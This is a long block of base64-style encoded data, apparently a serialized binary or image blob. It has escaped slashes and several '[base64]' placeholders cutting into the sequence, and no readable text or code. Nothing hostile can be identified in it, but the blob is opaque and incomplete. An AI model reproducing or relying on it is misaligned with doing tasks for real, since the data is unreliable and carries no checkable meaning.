xLP1Ii\/NRFTOclavXc\/mzRu4dO0OZzZlodcqMFq8mXP0Drerb3Fu9U4OnnxAU+0R1maFIPtCfqKki\/oI5u+6bN17amqoah\/kN0O3WRPvj85RgcIjg52XK6ipr6OmroGGniHeNx0h1cWAXGnANXYZFx7UUF\/7hKqn7XS\/6aW1ZAV+InwvuMZck9hYWsPTK+uJ0Ms+ZadXy3FI2\/15A0iiHxrvwRcXTkvwDI5UDVK5I1bap6T8P2k+jBi0chxVnszefo\/v\/vn3NJ1ZTrDGAUeNFWJDhBWTt92hufISC+JM47kI7XM6\/frpPvR3LhOZ2T+FuYJRfNUqVq9ZweI5KQSJA0HpiCEsi0N32qjdn4FMoUZY+RrB3yUl90Wz6twVzpeUcmLuEkqaytk27wiXKko4vaWAEEdHlJYI0ucsZtWa1dLzV67MJ97DglGtQmsPAZVvwFMkAet06AQvmXSL9iQhfx\/X2++wJ2U15dVHKd5zgxM7D3GtYh\/pSgcURh+iZs1h5bo1rFq5mjXrF5IZ6Y9Fo5E4eIJWl9H75BJFCZ5S3wVbslRiKdfh4rackr577MrZRfmlDRwsf8Tewq3c6LjGCg8Dap0TXpGZLFm9ilUrV7Fm3TLmZMbio9FKbuBPDrMRJRLVREmsjiUAACAASURBVBZm7XhAV0cVZ\/auZsHChSw+8YihlzdYE+dnNYC0arRO7uSeeMbArY14WQxSGMr+XCF7fVCqLQcoR6oCE0mGDspw5h98QvdgFSdWz2PR8pWsXL6UJYvnkREXhKtKhtfiC3TWlrEs1QeZXLDBW\/merHxt4paoQWuykCUZQFvwczONlLCK9qW2AxLZIRlAeTZySpHQqSMwcycVbS+oubKZBQvmM3fHJeq6Gri5OR0nmUKSb\/DamzyvL2XFDFccHa3lvVLOlz6IhWdb6G++yq6Ny1mwbCUbrzbypvkEmR5WD5DQLZ1vHJulHKBClMLtPiYUKRK4zckrrTlAa+OkW6FBr8BBk0ZxRQddTSXsXTGfxZJclrBwfiEpYR6YdSqihQH08BDxwRZrzppejVzCMLFuxCKUpfOOZJ1kAM1DI\/IixlS\/ibZNCUusBtBGUYGmtPJsORqJXX6Fps5Grh9by4IF85h78C49PQ\/YlxMxtQEkhcBc8FtUzrvf\/5bms5kEacSBqSd44SXa+mvZlaBG9ZnqOTFfOrkMQ0Q+R559w1DdBVZEigR8JWqNEmXsNiqH\/sR3z3aRG2DN83EMXE1Ffz\/lK0Nx0zoijJ+4LTdofzPMvc2pBBrlqIXnxRxC1qHn\/MMfB7ixIdgaSpJ5k3+0lhfPLrDQT4aj3peY9Lmja3DdAtLD\/XAWe0TUJu4P\/CM\/tOynINjm9fNdzq2+V9xeF4mnQWllRLd7zVQupF\/s4revSpkjuNF0LnhHZ7NU7B22NViUHo23bQ3qFDL0IZnsqXnL66Yy1sc5oVUq0IjQWMQ6bvX+id8+P8y8UFtJudcirvcMcG9THN5GxeRcdSPr2IBBJNR7xDPf5gFKFd5roYsSNIDQHbuXQYYsZgMPvxnm6c58fERiv\/QcKzfdCA\/X2Gfr9aNYXwoDiUdb+K5hP+EmC6HzjvP8fQ8li4OtYUvXHA487qW\/[base64]\/vXT5SCGysm1nmMCYEFpbF4YrnVg+QQhymdoURYQdvivac4daLb6nZs4B5Ozaw5+hTPgxcZ9fCJCwiKVdUe4xJcJSqfuwhMJsHaPD25jFVUOL5Ih\/BiYhZ67k2MMzDY6fYty2NwoPNfNNyi7ILywgQAH4G7QQcEIeRyhtxiAetvk5fXQlzZ3jZDCDxbOGa1uPsmsWJ523cKWugfHsUSfse8fzOXZ41HyTFaJJygOygd\/YQm6gg+nIITOCDJLK\/9gPdD5YRJoVj\/Fl4rY0fPtxjteQBUqFUOCDXOZF1tJGB8nVYjCqJFFaSr8CEESEa3yR232yn4VAGkty0WpQyDdGLj\/DseT07Z+pH3MRSH+Vq1AoZfksv0lVfzoo0X5sBZJ8z6\/jVSkfkGiOzDj1l8NZGPMya0e\/Z2\/aOZduNdpqOZFvbFgSKMm9yt9bQ\/+Yeq0PF5q8mfGkp\/f\/QQ\/[base64]\/+dDfgYxSEwdv4m\/K1xROabxrYH3QzWnGFRkA23Rq6WDDi1wYs113sZbjtDnp9Okmfm4VY+tJWQHeosJcW7zT9O86s+7qxPxFOEih0UKFVqKfcrKGsz1YPvqdw1A5HobYxbyp22YaqP5GJWitwuLapxWDy2MLRBh0rnzsqrLxl+fpE5QQZJXmn7n\/Gho4z8KHc0auF9UqJUClJTR3QeGRxuGubtwy346\/XopERiK\/CkfS4lMltBTiw8EV6JrL3VwevGUlaFizwgmaTHGrFOtK4sudzJm65SFoaZpM+Sdz\/lm65bzI33RCPgFcbO\/8S\/RcK+2Lecoyi60czbJ3tJFHmOtkRmcYlQCYJQQf4s0xC+qpSBb9o4tSgGrUwp9V2j8qFgVwlVlaeYF+WDYaSCS49GPTpujXMSO2sG+KZyE+4ad8Jzr9L\/207OFVqsY9IFk3elhW9aT5OvkaMccyEY3Y+FXoi9J55dVe\/oebSGKL3QRR\/mXG7mh+8esi7WF4O6iLKhH6k7ECbNp8wxnQNtg3xsP0qi3oXA+MM0\/TDAhUKrcWcM28zD79\/QWboSf0Gaqwli7olbPLt\/lByzAvkE3ZTkIuYhqZgnb1u5URSLs6iutOFO6QUxsTmb3XceUl1znHleFoxjCiCMvjFsezBAd9kyvB1E9bGNUFjMt3MohZer6Xl4kKKwVDZd7eN5TTEzPUU6hLW6NWjFZZ6\/rGFvlr90kXaccIEaL68Ja2miDkz\/f8x5\/7crq88kQTtiCM\/h6IMXPDti9UKMKpAepUxO7NITtP35n2g7WoSfKYaNt\/r5l5+qWJMeiONncEzEYSaSgAtOt\/G2YusEA8iAWiHHKzqPa+\/+O+8bj5Hp5EHy+kf86X\/v4+b2NBQOys9uYMIAEp6IwcZrzE8cawBZPSBGJ2+2PP7At981sSvMC++YQ3T99JGhO2uxCCNpDFDc6Ji\/Rgl06JRO+Cy\/QN2Llwx3t9HS2s798loGX15mSawfRlUoqy89ovH5CwY+\/syffvOe7rZ67u3LQ6fW4RaYy+HKFtpf9PHNj3\/g5++GeVl\/m6PL4nFwdEBjCmLp\/gra376hvbmZ1o6X9FadZlGqnwQR4LfsCj3PbrNqlt+oYSMd4sL1Hs6q8w9p6Oji1Yef+dNv39Pd3kjlwQJMWj0Wvyz2P2iirauXdz\/+gd+Ltp\/e5eTKeMngcUpYydHaHn541UZ7ZzuVdxvpeV7Bha3ZOMlkmHOO0tz6kOK8EBSyMXOk16HT+RCz+z49\/R30dLby7Fk7Vber6Ws9RqrFGYtnGnsqntHW1cPbH\/7AH0TbDfc4t2YGcrmOkNTVXHraSWfva3786We+fz9Id9U51mQFS6zZeksiu6420jE0YJXL805elBeTFOKKo0iC3vWEdzXHSQyxeYCkDc6Ki2TxSmXXnUZau7p58\/0f+OP3b3jZ+JCL65OQy7UEJi3nfF0HnT2DfP\/T7\/nhm0EpyXl9TpDksXHPP8Dttl6+6W2j7flz7pfXM9h9ne25UZhEFdpUm6leYPFoCUsvpur1t\/Q+76C3o4m2m3uJC7RI5ctT659gafcns\/gB7\/7tX\/k\/PvTQ1lBPY0sHXd132J0RLeU6mfzyONM4QP+rfrpaW3ndUMritGAUCi1m94WcG\/yZf\/nnP\/Km\/SkNTW10vGjmUdk2UlXCALSQsfYyrR++o7u9g6EXT7l\/fCX+rgYpN+lzZfA6jSNOPjmcrOun\/9UrOltbGH52jWWZYZJnz+ASz+ayWpran9PW1sGLtg6elawhOczDCo0wlcwMYtzepK6\/xdC\/\/iv\/\/P0r2hvqaGju4EXvfQ4VzsBTJkPnlcmxJ730Dw7S2drKm6YbrM6JRBhI2gkH91gZi7wjS0AMW0rbaevsYfDH3\/Pn331k6GUdZQcXECJXE563nest3XS2tdDS3s9g022Or07G1WywAn4K7548mM0P3\/LP\/9TJrrRg9CK3UqfDaIpk7eXHPGvvoL2tnc62LtpubCY9xhu1OLBdElh4vJa33\/bS2txMW28\/z1vusj\/DG7NSAKlOtQ\/p0CnMeC0+Q3VnN2+622hts+49Qy9LWZUYgE7uSey+Svpta7CxsY1Hdx7T03yYmWYjWo9kFpa18+1AK+3P26itbqGpppLa62vxk8nQRMzn\/KMW7u+dJeU72aEthPzEnh01bw836rrpePWO3\/35D\/w42MeL9jI2JQRjkVuNGZPTGir\/8N\/5H\/\/axu4AD6m0X1ofQmYaF6Ly9lL79iO9HV10N97n3MoY5E4hzD71nG9fP+X0PBfJuDGkbKGs5weGb60hxV8ueao1zgnsKG+mb3iYrrbndIn1H+om5aKOnePpv6fSob+\/96c0gKRYtYsHwZHxxAZ5fGIUCCPG2TOYhFmpxAZ6YFSa8YmcwayUaLxdTVJ5+dSKppfi4J4hcSRG+mM2GaREW\/[base64]\/8wiLmZCVJ1Q4icdfJJ4yE2Ah83Z0mGbcb4TOzyB3bdn4u2QmBGPUGzC5+xGeNb3tObiZJ4V5oxa3X4IRn+EzyC4oomjObxOgoIkOCCAkQCd\/hrLz2lKfXN5PirsRBPV6OIvFd6RpE0qxcCgsLyJ2dSrhvEDHRgbgZjZidfYnLzKcgP29k3HPyMqXcJa1Wj6tPOCl5cyjMzSEzI53M2QXMzZlJuJ+rJBeNQoOLfzRpuTa5FBRSNCsGbzezVOJrCYgmMToYV2eTNbnZdpAIN7nZ2YfYjDzy8\/PIETLPymVOXhYzI70RbVu8w5iZW0Rh3pi2Z6cQ6e+GViTMmtwJjkunoLCIoqIsYkPCiI4Iwt\/[base64]\/N5dZ8cG4anW4BUSTll9EYUG+JJfZSaG4ipCeyo6JJryeTvhGJJAyMxZ\/NycMkudb7HvutvVfSEFBAQW5mST4m6QDXISKxRo3uIWRmpMnfV5UmEd6fAiuWsVX5R\/KzV5EJGaO7D3RgaHERAXj4+YsFTKo3IJJTretwZyU0TVo0kshKaNfDFmzCygqyiM9JYFw\/0AiI7xQyzxJXXeV+pZrrA7VIJuwvnVaLe7BcczKnUtRXjYZs8QazaOgaBbRXq6YtTprONvoQ0TSTFJTY\/B3MtkwyKy6rZfwktwIS8khT+xruZmSQawVuEwJmeQkReApVfBpUBotBMRmkjMzCj+LAC0V4XstrgExpOYWUij01b7+v7AG7efO9OvEPeZv\/\/9TG0A2YDwBiCZKPD+57dli4QoJDFFAngucFzlSFZlwdX4WBFEIVuCgKKxl1p9sdEZE0qxK7oBcAtoTlSoCBFEu4dJ8+dlGRCmuXFRuib588nyDhEnjKG5lUkKeGoWjo9SXX2MRGHVqCUBSAEU6ODiiVClR2PpiEGivCkccpc\/[base64]\/q1Nj2HR1HcLW+9DspJ0\/kvMgmzJmDXALfExWRYp2JdWnXN0fBY6a3gZQKo9Rxwril0IOo+LF+R68bM3ZHuVRS\/OX1Zx\/z+LYl0EzRtqQbOklm9n6JkKMAVf3SmMXnYtxiricbt8AeE+MWVWQaEV6zrxOFwIOy9+tzr1ZQThHaG6eLDtb9QTfZ+pNbq+nG7zO2sUtceGMvAxPW\/yfjFl5JsdeNti9Cf59w9k22vgxCFyffe8R+IOmi2B+mWINCZqKCzz5uuSgoUalQKkXhhjNeAZFERQfgqrNCXoybKxtIqv3Z9mc4CF0URt3IOrDqnKPAVZokR0dcrJX2teYotwLtCiBEpQC2Ffua0bYXWVMghE5p7TQhQi\/EmWKXnX39Tyqrz+nA9Gfj5vZvWH6fMYCmleDvRQl+jXEKbiYBVqlUiURxK\/ryr\/Hc6WdMr8NpHfjr64BkdGpE\/qLV4Jiek7\/+nEzPwb9\/DqYNoL9h63Z6gfz7F8i0DKdlOK0D0zowrQN\/mzowbQD9FQwgkWegESSYamuF0vjFJSrVNKjVIldChJbGus9\/LSUUbnaNhHY8aahK5CKIz38hE7x9PNI4xTO+KvRgTVC3j1ty2Y+dG1EZNEYuvzxR\/TMy\/MK4RY6GVB7\/HzInn+nXWDlM\/\/1VYTK7Dk6\/\/sfplVjfVsDQ\/7g2pudvWrb\/kTowbQD9FQ4Us6snPr6++Hh54i4So0f6YE0Od\/HwwVd87umOq7N58nyakd\/8kgViwsXVHXc3F8wjsfnR5xhNTri6u+NmcZo0f2q0v6O\/+eQ9vRajkyvubhZrkvuX+ms04ezuPTpuF\/OoXESugOiTpy9+vj54e7ji7GT6asPqk75N0Rej0QmLNG5nTBO\/ozdgMrvg5mGdE5E0\/rXP\/fL3hEEqDGKRT2VNEp7UMJ3YJ+n\/NsNQpZJ+rxZlxRP6ZjUcbc9WC4TrsX3XoRFtSr9Xf1pgIDDBNOLZaqlvUl7TpP0Y+8zRv0Vp9Mi4JrRt\/UyMe\/TfJ4bvlG19Ou7x47Ib1FONe7SPU82PZPBK82Hlqhv5nmQoW+Vh7bsKIfeJ7Y98f8IYpETwsWOekJgt8h+lOZHmRejDl\/DHvjyWqfryi98XgI4mZ1zd3HBxEjmbog8T5+TrLz9SPyRdm0QHJ8hvqj5bL5ZfPw9TPWf6\/b+CPn3lHP\/aczNtAP0nCl4sUJ3BRPymGzS\/fM03b1\/TU7oSN2crG7xIftR7hjLvVAMDw+\/5YbCduzvTkavUv5IRJDYoHSaXmRxuGGS49TRZHi7obFgc1gRtPb6xq7g\/\/J62q6sJEgmQkyQrfl4R9VJJb+7hKmoubiHJX\/\/ZBFdxIOhd\/cg9XEPv0Fu+e\/2CRwdmS8nVYmMVsAam0HS23ujk7ftv+an3EYcWReHgqPqVjBCRZKnHM2wR5a\/e8+LOFiJEufTIuLUoHEzEzDlK2w+vubc7F3cHQR\/xK2wUkmdLi5O7HwFBQQQF+uHlZpaQsT8vY2vbOlHNZfHELyiY4KBAfD2cJfZs+2EsDCuDiwe+AUEEBQXiJ7BXdOJg0mMQFCc6Mx5+gQQFBRHo542bk16qqBFtS\/qqM2DxCiAoOIigAB9JV7VTkBxP7K\/UtrO1bdE3f2\/X0bYNRqSLgF+A1LZoPyjQHx9RMfUVchV4XmYxLtu4\/TxdMBlslUYSJ50ag7M7Pv5BBAdPbPtL8yaSgYXeO+Hh64uXuwWzXRfEq9kZVy9fAgKtcgsKCibQ1xOL0\/hq1qnGYfHyJyBQzEcQgQG+eDrrR0rzRVWgXu+Mp7\/92QH4eFgwCc6sr5DLVG3+uu\/rUToqiF52jPt3y1id5ISgrNBpDDi7eeMfLHQxwDaXAtPpS\/IWn+sxmsxY3L1wdzF9lQ6MG5Oo5nRxx8PdFecJVcXjvve\/jAy\/RibT3\/mPnrvPG0C2m45Go5WqLpRKkeQqKgIEeJxWurlNvLFZbzfjEXynGoS9JFZUNUnPVqpsOBri1mm9CY\/9rdiQxY1L8BeNfX+yv6Xbpei3QIaWANeUUgWL2EREVY9qDDuz9HuJDsHW\/q+wSMTYVEJe0j\/1ONRTs8UN76BIll3u4G3FljE4SFYPkJOzBb+kOZyueknL8dxPSoMlOdjGpFSqpFCVXQaiikLcGMeNW4zVdkPTqkTlWyy7qrroeXqMjHEGkABbVOIWtojr3a94enEFQWK+7Zu\/7VC0y1O0rZ4kTKYXIIhBKyl\/UculxTPxElVpNpmKuR6Ri\/Rs21waTTi5WPCNz+HA\/Zd0nptjnSPRb9uh4+LsTHDhDqoaW7i6IWGEj2tk7BJA3ajMx4YPxZxLN2nN6LyoRg5yHSoHJc5+BVzq6Kf5+gbCxxpAggZEpiY0Zw91b3q4uSMHd4fxxJ2Svo2dk68Kk1m9K+7BCeyrHGag\/zXvhnvpuL+LRGeDxJtnH9tkr3q9ErUhmbUnH\/Hyu9cMDn3H6+ojzIlzQaHQIHTB4OTK4tN1dPS95\/XAEG+7rrI02hfBqK7WOBEQs4uKvm76X7\/hdd8L7u+eibNei05nTWoPTlvElZbvpd9+fNfBw+OLCRCeqi+tQb0Gg8mFBcerae\/7wPDAIO+7r7NSlMILgDuTK+mH6hl6\/ZrB\/j56Xw3yquMpV1ZHSm1\/7tCUxq1PYNnBB3SJcb\/+jjf1Z1ia7GYdt+AaNDox92gVrVLbQ3zTe5N1SYHolQLh+3P7h16CwtAZfUku2sOjjx\/oulvMTFFxKJDSFQ44z1jM6bp3\/PjuFT09vfQPveXlnT3kRZtxHKGrsM6tVEFlWz9i3eqNZuYcq+V5zxADrwYY6Oml5ngePq6ivF\/sVZ7EZR+j9pvX9Pf2MfT+DV01l1gRqrPujV+xN43fe0SF2vgw+uh+a9vPxz5Tgj+wryGltAY\/wbHSOiKzzGLnvRpqzq0iSilHqVOiM2ax42odPR+HGBj6yKv7xWSGm6XCiMn0d\/Q9PWpHGQafSHbf6uTm+lAcRXWcwrq\/SJ4ljVo6e+x7v7QHCsRzKcSulbCBYtaWUn3zBPlhgjtMVN9+3Tk02o\/P6cX0Z3+LcpraAJIOHRfcPb3wcHXC4hdObFwMkcE+uJo0aJ088PPzw8NiHsFVEbdKZ3cfAny9sYy4RadQHKMJFw9ffNxMmD2DiIyOIToiGB8XPRqjM54+AfgJigTbZiWebXJxx9fPHy\/XL4Q\/[base64]\/Nwm4HSo0Zst+IWJccUSEx2Kr6sZ\/QRjUuOoImLTbeqvF5MTKrBdrOXNou8uPqFERscSGxNNeIg3zlLowLpBaxQC7j6ajdfaaTtdNGoAiQ1a8NPJZOhnLOfG40ZK1sWPM4BEmbvexYugiFipb9FhvrgYrR4vMV9O7r74uptt8xJDTFQYAe4mCXdFbzTh5h9OTIwYdxRh\/u4SLpI0z8LV72TBOziauLh4EmLC8Pd0kTCb7HogDhTB4RQcYZ3v6KhAPEwCruBzwHXiczVm1xB2Ph6i78lBUt09CU5YTnnHK56dmY9ZwAl85rBWyx2JmH+Y82cPsSjejMl\/MReaumk4u4hoJ1HerqHgWC2veh+yISUMD+d4dtx7wesnh4jxNqBz9mbpyVrOrw7G0yuAGavLePGqml1JzigcHPGMKeJq13uaLi0nyGQhYcExmvs7Kd2YjFqu+oxHQo9arib3UDX9fY\/ZmhGBhzmGLbc7eVN3jAR\/M0qDG7NPPKP57HzC\/D1x8\/DEy9MDt6+4\/Ytxhxbu4sz506xMNGPynsPxmhe0lK5lhosjDjIlWfse0veqhp05UbgbI9lQ\/pw3jadICXGV9Mo+dxNf9QKh2juWORdqaG98yr2GVt7UHmSWKNsWBpBchiVjC6V3H3BqcQhGJ3e8vLwlL5HTGM+DXm\/CzdufoCA\/3J3H4904u3rgKYW\/vQmJ3krFwAA31nuhlWvxid3Ive5+KrbFYjYZcY\/N53D1S9pLVhDgON7onth38X+x95jc\/cbsPQG4SaEpqy5Ka9A3bHQNBnvZ1qDV4yf0zSMohpiYWGJiIgjyccUoDIkxRpLGwRGP2Xu4ce8Gu7MtyBxFSboj8Ssvcun4VvKizJjD1lDe1cvj\/bMJNiumNpjFvmM0S17GGTkLKHn2DY2n5hAZGUVMZDjBPhZ0eifcfEOICPXDzayTwCxFeN0vLIIgb1dcXDzx9gtkyclaXjbeZdvcWAJDo4gN8\/8E92symU2\/N8UZPWbO\/[base64]\/3tsZIQIp2w+svnXiRN2CweDJvfzmNL17zqq+X9z80c25OCr42fikxfoGEnSdxgW0a4wGyykkiJA1Os3GBjRpAUm6A1kDy0v3c7\/qOwf5+Pr5rpmx7Ed4aNQpBhbH4HPfLTnCs9DqVzQMMv\/2WrlLVTQAAIABJREFUV\/eKmRVqvYlFrS2hoXOA9+\/f87p8HZ6uJomHTBzievdACo\/W0jv4lu\/fdPN4f7YVp0mESkQCsM6J+PnbuNXyhoG+Pt7\/tpcnpzaQZNSM3jL1SlS6XE7WtXB9dzYBekdp85PAKX3CWH+hjufdAwwM9vF6uIpdcSFYJOZ1g4RBoveLZ4vEBTbBAJJu3zKcZq6ycoGNMYAEdpLO6EzhzjLqej4y0N\/Hh6FqDs1JxFngmGg0xGytoO7aLnaVPaG1a5DXr4dpu7SQEFcNGidPsg5U8aJ\/mG\/fvqLxeIEtp0PgisgxBs9kfWkbQ+8+8vPAU06viEVmC7+JcelMbmRtOkt1xxsGenv55qdOrq\/NJ1SrGef5G69LIvfGjHfMLh69ecahZJOV+dwUxYLTTbwZfMDGSPXnb\/0iL8nJGSezSSLSlMk8WHihg1fPbLdgTR7nOrq4sz1FQkeWOTgTtriEl9\/2cmVBIBbhpXFywSzQlWVqXENXcnfgDVXbgnFw9CBpWSlNfbdY6WWlRpB753KgeoDB+qPkecqQa8eva\/v4BHaQUp\/H6fYu7u3JkCg+ZDIzwfMv0vntK64uCsLV2YXMI3XU7J+JQVBwCAqFTzBzJn++CN2ZzE44CSA9QRIss1BwrJFX7ZdZFKtGpsrkeFMnDw\/[base64]\/Jql56e\/oY\/tBPV+0Z5rk6SV45qT29EkdVFKtPV\/OkYgcznUb1wKqLRsQFTybzZ+3tV7x6XExKoA65anKMJ+GZ1Vm8ydpfRfer13z7m9\/z4\/sBunsHGO54Qsn6BBxVfszaWsnwUCPnlgdJ3p7wRUdp\/uED99YnERG1iBNV3Xz8\/jf89ON3vBno4WXvAEP395ES7i5dICfKavr\/k+n\/3997MoNOJRkBwuUowOkk8EBxk1A5YghJo7jmJ\/6vP3Zze3cOzppYVl\/rYODpfmYmzOZIZS0PdmbgrHHFL8AXF42c9P21VJVsITNQJm0KKgG8Jz1bPF8pgV9JBoDZjezTXfz+52\/pqdhGjIs\/McvK6X\/3mI1pkeSefETPnXUE6Zxw9wvCyyAnuHAPNyor2Z4iw0EpXPSKMc9WWENcRqOUMxK4spSub\/+BP\/ZeZXGMP06h26h9\/4rrq+MIXX6RnqazFAS44+QeRKCbHtfgZA5U9lOy1FnKfdCqBWCY6LNVLgpxC5okYXjiQhLGi\/\/cg+xZk0m0u9gcHUk5UMebVw9ZE+vzy9ngDYJ+RElY0W7q2po5OidA2nz98g\/Q2NbIwQURKGQyfBadpvn9P\/LnoXJWJwZg9FvHw7evebhtJn56QQIpci+8yD\/ZzHDFNvzdzWOIWAXrsgbnsDT23u2k9WQBYtziVij0wSVuDqu3F7Mo0npg+ebvo2FokJsbU61s8MJIcXQkZE05L2svsWCGu0RKKFDFhUEZtfIs+xeG4KkX\/EAWlpT1867VxgWm0SFoCP5yA0jIRc3Mbdd50XibpTNcJbnErb9FX+tNFs7wRi6TE72jire\/+Zlvm06Q7e+Dd+pxnn\/\/kvP5PhJwo1anxSkwni03Onl5YYGtusUWOpAAJpW4pqyivKaVm5sTR7xPOqUcz+wt7Ni8mHQ\/q1yiNtyk\/3UT+7JDpyZDFeCJJjeCt1cw3FvKYg8\/QmZkM2\/3XV59+xu+fd3CsTxhvOk\/42mxGqaiIk6rlqHUZXKk5g3NN5cTL3jJMo7QPFzLiYxEwgMiSFpxjrrOQX74+SeqtgfjbrIm7wo0a6XcRFTuFZrft3MkS4nMEk1RaSOD1fuYpfMkIn0JW8\/W8vEf\/hvvmi6zMlZwME2+BgWYnjzzAI3D9ZzNTSbCP4wZy05T3d7PD3\/4PY93hODp5kzWiTZe3txKbkYKycmJxIZ4oBdglQLsUHgtBJjpFGtQHPb2cSs0yey+P0R75WZS3WTIkvdQO9TAxcJUIvxCiV9ykqqWPn784x+p2xeLr\/Pn2eAFuKVJHOJucSNkqOMMoIwtXHv0lPKdOcQkpJCaGIGPiwG1SoS4rOkBGqUfC09U0tlxneVxfqMs8ZLHw4hveDwzZmZTVHyT1tYT5AuEcoUCnXswRafraG+5x+GCbBZtLKeh7So7Znt\/No9O7ENijfoW7WP3utnEe1h1MWlPNcODj9mQ4ItOoSVq9Tn2LwjAVStDYfRgxc0B3jadIMWsRe8RyuytZ9iWrpGMDFNYFmfbPtBZskIiQxU5b4IjzTV9O\/fr6zm7NBSZwyhHpHQZ0AkSWBla8xwutH9D\/YV8IiyCdPfzh6teq8UzYibHHw\/xaNcMTCYTTk5OOJnEnqRCbo5g\/skaXjSeY3FKDsUVnTy\/s4WZLiL8ZpJSNNKKK2h5dIXFiRaUWhPOTuavAOT9fL8m7u\/T\/\/\/bkpfM5BlBcnoGmZlZZGVnkJYUgbc4yCQDKIMDj\/voKFmGl3Rj8SZt5SlKStYR5xHPpss3uLI9nZjMvdy9f4nlsSHkH2vg8dW1pHjJcDT6E52URlZ2FpmZmWRmJhBsccagsbGhn27hTeNxUt0NOMr0+ESu43zVWRaEB5Cy+jxVt9aSGJLLwdtPOL8gkqi5Z3j49BbrY2XINO4ERCWRmSOenUV2TgoxAZ4S\/L9ADQ1ceZWenkdsTw9CLXNArc1iT8VN9haFE5CwjYdPTzI3IooFJ+t4fCiPsIhFnG\/q4tw8ERYx4eoXQ1qW\/dnpJMUE4T5JvsunC0KLSu9GQGQCaemzSEudSdquOwx0l7Mu3v+XG0B6JQ7yEObur6Kj5zY78xJITJpB\/[base64]\/[base64]\/nYW0bff21HCko5Gh1L3d3R+Htqid+002an7\/k5YuX9PV30dtwkTnhvphFebVBhGNjmTV2DQralJE1KMatxFFpIHv\/Q4bePOdIQRh64ZHJ3Ett2yMunyjnfnUrrwbr+f\/Ze++vKrM133ctVk7knAUFSRIMCCIgGRUDZswJc8ScUSSoKIICknNQRMyhyqratbt27727d\/[base64]\/ss5i1MJGlhArEZGzhW18XTsg2yAmTUo1R7k7b\/Hs2PL5AbInjAJt\/iaZGsuGqzO6uv9\/PpRQ1b4vwwqiapHD1hHnq1g3QBOV77moe7ItFqtej14uIk00\/sS8ZZKRwo7+Hzj9\/QV3uJVdEWyRMgwiPE5S9+xx06Hl4hL8okyaeAFRm1yk3o78t9234eM7\/\/tdBH4TZ\/P\/c6uhkcfMqz4V6e3N3PEqMo167EPCeFY\/[base64]\/T2dNH5\/CN\/87qCtRIavAgi\/wUuMEFzczQFJe18\/\/ff8qKnk96+fvp6+xh83s2t3ZnM0QkF6DIDT26zZqEvCgdxOxPzFkGt8kYi1s\/o5M7Sk62TKkCS+y04gb2V4xUgEWNj8FvCjhtdfPw8Is2rffANP37XQ+mWREkBEmj0uqUnaOm+z+FlszEoNdbYAQEw60xgxhnaR17yYniQnr5e+l595HN3CUkCDf6XWoCMAik6jcMPh\/nN37xlqKdLpktfH\/2DTZxdEY23wYG5u2p5XXucecGuqLQGKSbKvoaJFEPkF8GWm5MpQLJi6BS3mluPxitA4nvmsDVcePyUDx+H6e3ppP3ZR376WMfeJdOgwQsLkMWdwC01\/PSnv+Ob3qusCzegUhjwX7SPmmc9nE79mgJkwawXLkcX4ndXMvDhHQ93JhJkUqLWqlEnHaHl3R\/5b7\/t4HRWMK46JRrnZM50veXBrnC8LWqEhdZ5biqHn3zifds11s4xSLADCvdw0s4\/49\/+9W\/pr9pFimRRcGZBUQWtneVsClegMMey+tg9+kdlsJYT2XH4CCiDRQdofPNH\/vvvejibH4q7VlyIFnGy\/S0P90Xj5ywH2BoMshXJ7BXC9tqPfOw4xSKjBgejLzErz9E6ZJPBdqqOryJSkkHrvPWORG25TteHb2g8kEaomLeA45m\/h9qRP\/Avv+\/n4spwvHQKlMYEjrW8oe5gPIFfsQBJm79OPakCJL2zZu4JZUerVBCQe5Kub99SuSkRd4VKDvi3mKQ9VFiAtSLNfYL1WBzaAs5DuH\/W3RrmTfV2vIx6vIQi+vwzPeWbiFY4Epx4jI5PL2gsycPVOD2ch0mnw2neVm63P+fdO3nvaX\/+kZ\/e3mFDTAAGB7PkCux6OcLz5wMScG\/\/6w9803GCBc4mtI6zWLKnhjffvGSgv4fOgWHefHpJ941CAgTch1qBOiyfM4\/bqTuQjKNCbRcbJNZEjdbRk+Rjjxn+8ILbhVH4GFToxrkbhftPxKeNh8IQEBZuoXGcfPSamp0R6Ay2xA1ZsTIbVChVnizZcpPXf\/xEw5n1zDZqcdDJSqHWQcGC3fforLlMXpR52hCJv5bDfWaeX1dkFcI9IRW9kwrjjRW\/[base64]\/VZQaayilM9B9Fg5fXTIzbiEb0rdKz4HATLys242YS\/nqNdW2tfXvMZVtZN21Hk+S+NaJvNxZvqmLoTSO7E+S+9Qt2cf95J3e3J+GsUKFUO5Fz7jEdt4+wJMiA0ortJGW\/mBdztvczfVdScZWsiT4sOveED91nSfF2QbgcHcTt3XU2m0q76TqZIvUtsmoE9pTRoJX+VkcWUFbXzOU1s6W\/tQLbSBHKupttdFTvJd4yni4anUD\/NhK9p5bXdSeIC7GhwQtek91LIrZKxK8pnIMovNpN35l0qW0BSCr3LbJKFKjCcrn2sJWbG8Ls+van4HwPr3ovkBEo9+2y4iIDLx9xNC18aguQ4EWDIz6LD9D+6Xse7Z0lWewUam\/Sj3fy\/ukNsgN06CfUiLHf1CwmHQ46RyI3XaFteIjy9dG4SjEpAk9Mg8Y\/g8u9v+XlvdXMtdLFK+sGw+\/[base64]\/3EyP+tuES6jRyvJbUpwLV\/L00fnrBo50peFn3JpPRhYC58SQmxhDk4SKBocprZ5QwDm1yq9B4s\/h8B9+3HSTM4kvUmru8\/b6F\/VEO0rgVCj+Wnung41ApKz0cUI9TJuz3Ij1qRQhbKl7wsqmY+ZL7XY3vpluMvLjHttgATLpFnB\/4TPf5xThKtPcn+WIzHzpOMN\/ijH\/kDuo\/vKWiUHYjK7xS2Pekl2c31xPooEHpYCB63UkanjxkV7wTCmtyg5iXWBOlwYX5eyrpfd7L5dxg2RonKYACn024Bs2YLf5ELEhkcVIMQXZgqEIBcpkVx7GG97QcSZDpL8VWGSV8MweVBt+8A9TUVFJ68hRljc+5c3AxRgcFGoNFyiKbt\/Mu\/a3lrImy8qsIGp8UE9GebjO\/2+8pf22\/K4SFQD4gx56CCEatEnN4GiWPXtB9Om30MJUJZEStsJC0\/SJtf\/g3np4rIHbhMorLX\/Bvv6tjV2YkRoW4\/Y+1OdqHZAYWFhBvsi8N8vnhbvw85Do4ctsmtCoDwQmrqPz+v\/Pq8VXWJc4h+UAn\/\/S3vdw9lY2z9eYx2qbV1GzLmDFolIQU3eNjVwUrEnztxi5v2E6ukRzp\/sTIyBBXc4KZtaKMt+9e8Kp5H6HisBXWktE2x+bwdebQoVXOpeBGPwMdFzm8IYOMzGPcbn\/L3\/32AeujRSyAGxHJGeSt2UBJwwd+N1DB5rX5pMfPkg5kZ48QFizLZuW2o9QMfMv7